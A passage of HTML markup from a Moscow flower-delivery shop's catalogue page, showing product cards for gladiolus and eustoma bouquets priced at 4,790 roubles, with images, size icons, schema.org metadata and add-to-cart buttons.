                   data-product-list="Готовые букеты цветов"
                   data-product-position="13" href="/catalog/povod/1sentyabrya/miks_s_eustomoy_gvozdikoy_i_santini/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/2c7/320_320_1/elalg8wl37ett0huzza04wmvkjb4kwls.jpeg" alt="Микс с эустомой, гвоздикой и сантини с доставкой в Москве" data-src="/upload/resize_cache/iblock/2c7/320_320_1/elalg8wl37ett0huzza04wmvkjb4kwls.jpeg" data-src-mobile="/upload/resize_cache/iblock/2c7/320_320_1/elalg8wl37ett0huzza04wmvkjb4kwls.jpeg" title="Купить Микс с эустомой, гвоздикой и сантини по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_2186" src="/upload/resize_cache/iblock/11f/320_320_1/j11y8b9unp7z44sqso5xa94t1j0hv221.jpeg" data-id="2186" alt="Микс с эустомой, гвоздикой и сантини с доставкой в Москве" data-src="/upload/resize_cache/iblock/11f/320_320_1/j11y8b9unp7z44sqso5xa94t1j0hv221.jpeg" data-src-mobile="/upload/resize_cache/iblock/11f/320_320_1/j11y8b9unp7z44sqso5xa94t1j0hv221.jpeg" title="Купить Микс с эустомой, гвоздикой и сантини по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_2186" data-element="2186">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2186">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2186">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="2186" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="2186"
               data-product-name="Микс с эустомой, гвоздикой и сантини"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="13" href="/catalog/povod/1sentyabrya/miks_s_eustomoy_gvozdikoy_i_santini/" class="prevented">
                                            Микс с эустомой, гвоздикой и сантини                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 2186</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_2186" value="1" id="item_count_2186"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(2186, 'item_count_2186')" class="btn fill ecom-listing-add" data-id="2186" data-name="Микс с эустомой, гвоздикой и сантини" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс с эустомой, гвоздикой и сантини">
                    <meta itemprop="description" content="Заказать микс с эустомой, гвоздикой и сантини по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/povod/1sentyabrya/miks_s_eustomoy_gvozdikoy_i_santini/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/11f/320_320_1/j11y8b9unp7z44sqso5xa94t1j0hv221.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_2105" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_2105" data-element="2105">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2105">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2105">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/f4f/320_320_1/sbhcdxtrw7j3hdxv0x8a36ltlq3rshsv.jpeg);" onclick = "window.location.href='/catalog/bukety/monobukety/miks_iz_7_gladiolusov_v_rozovom_foamiran/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/f4f/320_320_1/sbhcdxtrw7j3hdxv0x8a36ltlq3rshsv.jpeg" alt="Микс из 7 гладиолусов в розовом фоамиране" data-src="/upload/resize_cache/iblock/f4f/320_320_1/sbhcdxtrw7j3hdxv0x8a36ltlq3rshsv.jpeg" data-src-mobile="/upload/resize_cache/iblock/f4f/320_320_1/sbhcdxtrw7j3hdxv0x8a36ltlq3rshsv.jpeg" title="Микс из 7 гладиолусов в розовом фоамиране">
																																<img src="/upload/resize_cache/iblock/7c0/320_320_1/7a3s9ff3odqm92y1fs69ffmw21n0k7vs.jpeg" alt="Микс из 7 гладиолусов в розовом фоамиране" data-src="/upload/resize_cache/iblock/7c0/320_320_1/7a3s9ff3odqm92y1fs69ffmw21n0k7vs.jpeg" data-src-mobile="/upload/resize_cache/iblock/7c0/320_320_1/7a3s9ff3odqm92y1fs69ffmw21n0k7vs.jpeg" title="Микс из 7 гладиолусов в розовом фоамиране">
																																<img src="/upload/resize_cache/iblock/d3d/320_320_1/1cdo3zo9w9517o18fsvxun6d5nqnre2z.jpeg" alt="Микс из 7 гладиолусов в розовом фоамиране" data-src="/upload/resize_cache/iblock/d3d/320_320_1/1cdo3zo9w9517o18fsvxun6d5nqnre2z.jpeg" data-src-mobile="/upload/resize_cache/iblock/d3d/320_320_1/1cdo3zo9w9517o18fsvxun6d5nqnre2z.jpeg" title="Микс из 7 гладиолусов в розовом фоамиране">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="2105"
                   data-product-name="Микс из 7 гладиолусов в розовом фоамиране"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="14" href="/catalog/bukety/monobukety/miks_iz_7_gladiolusov_v_rozovom_foamiran/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/f4f/320_320_1/sbhcdxtrw7j3hdxv0x8a36ltlq3rshsv.jpeg" alt="Микс из 7 гладиолусов в розовом фоамиране с доставкой в Москве" data-src="/upload/resize_cache/iblock/f4f/320_320_1/sbhcdxtrw7j3hdxv0x8a36ltlq3rshsv.jpeg" data-src-mobile="/upload/resize_cache/iblock/f4f/320_320_1/sbhcdxtrw7j3hdxv0x8a36ltlq3rshsv.jpeg" title="Купить Микс из 7 гладиолусов в розовом фоамиране по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_2105" src="/upload/resize_cache/iblock/7c0/320_320_1/7a3s9ff3odqm92y1fs69ffmw21n0k7vs.jpeg" data-id="2105" alt="Микс из 7 гладиолусов в розовом фоамиране с доставкой в Москве" data-src="/upload/resize_cache/iblock/7c0/320_320_1/7a3s9ff3odqm92y1fs69ffmw21n0k7vs.jpeg" data-src-mobile="/upload/resize_cache/iblock/7c0/320_320_1/7a3s9ff3odqm92y1fs69ffmw21n0k7vs.jpeg" title="Купить Микс из 7 гладиолусов в розовом фоамиране по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_2105" data-element="2105">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2105">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2105">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="2105" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="2105"
               data-product-name="Микс из 7 гладиолусов в розовом фоамиране"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="14" href="/catalog/bukety/monobukety/miks_iz_7_gladiolusov_v_rozovom_foamiran/" class="prevented">
                                            Микс из 7 гладиолусов в розовом фоамиране                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 2105</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_2105" value="1" id="item_count_2105"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(2105, 'item_count_2105')" class="btn fill ecom-listing-add" data-id="2105" data-name="Микс из 7 гладиолусов в розовом фоамиране" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс из 7 гладиолусов в розовом фоамиране">
                    <meta itemprop="description" content="Заказать микс из 7 гладиолусов в розовом фоамиране по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/monobukety/miks_iz_7_gladiolusov_v_rozovom_foamiran/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/7c0/320_320_1/7a3s9ff3odqm92y1fs69ffmw21n0k7vs.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_2104" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_2104" data-element="2104">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2104">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2104">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/849/320_320_1/jbd3kyxyq7f7gifawxgjtqqljhjvmx6q.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_5_belykh_gladiolusov_v_rozovom_/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/849/320_320_1/jbd3kyxyq7f7gifawxgjtqqljhjvmx6q.jpeg" alt="Букет из 5 белых гладиолусов в розовом фоамиране" data-src="/upload/resize_cache/iblock/849/320_320_1/jbd3kyxyq7f7gifawxgjtqqljhjvmx6q.jpeg" data-src-mobile="/upload/resize_cache/iblock/849/320_320_1/jbd3kyxyq7f7gifawxgjtqqljhjvmx6q.jpeg" title="Букет из 5 белых гладиолусов в розовом фоамиране">
																																<img src="/upload/resize_cache/iblock/2c5/320_320_1/bzrxtoqf7lm5029c9ku697by7nkwt29q.jpeg" alt="Букет из 5 белых гладиолусов в розовом фоамиране" data-src="/upload/resize_cache/iblock/2c5/320_320_1/bzrxtoqf7lm5029c9ku697by7nkwt29q.jpeg" data-src-mobile="/upload/resize_cache/iblock/2c5/320_320_1/bzrxtoqf7lm5029c9ku697by7nkwt29q.jpeg" title="Букет из 5 белых гладиолусов в розовом фоамиране">
																																<img src="/upload/resize_cache/iblock/58e/320_320_1/i6t68jk8z0q5vwdf280fe9unar50979u.jpeg" alt="Букет из 5 белых гладиолусов в розовом фоамиране" data-src="/upload/resize_cache/iblock/58e/320_320_1/i6t68jk8z0q5vwdf280fe9unar50979u.jpeg" data-src-mobile="/upload/resize_cache/iblock/58e/320_320_1/i6t68jk8z0q5vwdf280fe9unar50979u.jpeg" title="Букет из 5 белых гладиолусов в розовом фоамиране">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="2104"
                   data-product-name="Букет из 5 белых гладиолусов в розовом фоамиране"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="15" href="/catalog/bukety/buket_iz_5_belykh_gladiolusov_v_rozovom_/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/849/320_320_1/jbd3kyxyq7f7gifawxgjtqqljhjvmx6q.jpeg" alt="Букет из 5 белых гладиолусов в розовом фоамиране с доставкой в Москве" data-src="/upload/resize_cache/iblock/849/320_320_1/jbd3kyxyq7f7gifawxgjtqqljhjvmx6q.jpeg" data-src-mobile="/upload/resize_cache/iblock/849/320_320_1/jbd3kyxyq7f7gifawxgjtqqljhjvmx6q.jpeg" title="Купить Букет из 5 белых гладиолусов в розовом фоамиране по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_2104" src="/upload/resize_cache/iblock/2c5/320_320_1/bzrxtoqf7lm5029c9ku697by7nkwt29q.jpeg" data-id="2104" alt="Букет из 5 белых гладиолусов в розовом фоамиране с доставкой в Москве" data-src="/upload/resize_cache/iblock/2c5/320_320_1/bzrxtoqf7lm5029c9ku697by7nkwt29q.jpeg" data-src-mobile="/upload/resize_cache/iblock/2c5/320_320_1/bzrxtoqf7lm5029c9ku697by7nkwt29q.jpeg" title="Купить Букет из 5 белых гладиолусов в розовом фоамиране по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_2104" data-element="2104">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2104">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
